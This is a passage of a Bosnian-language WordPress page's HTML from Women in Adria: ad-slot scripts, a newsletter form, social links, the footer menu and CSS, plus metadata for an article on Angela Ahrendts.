	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ajša Osmanović"><meta itemprop="url" content="https://www.womeninadria.ba/author/ajsa-osmanovic/"></span><meta itemprop="datePublished" content="2023-04-24T00:00:00+02:00"><meta itemprop="dateModified" content="2023-08-01T14:02:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Angela Ahrendts: 2023. je godina transformacije"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2023/04/angela-ahrendts-na-fashion-tech-forumu.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6942063d4cb8d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px 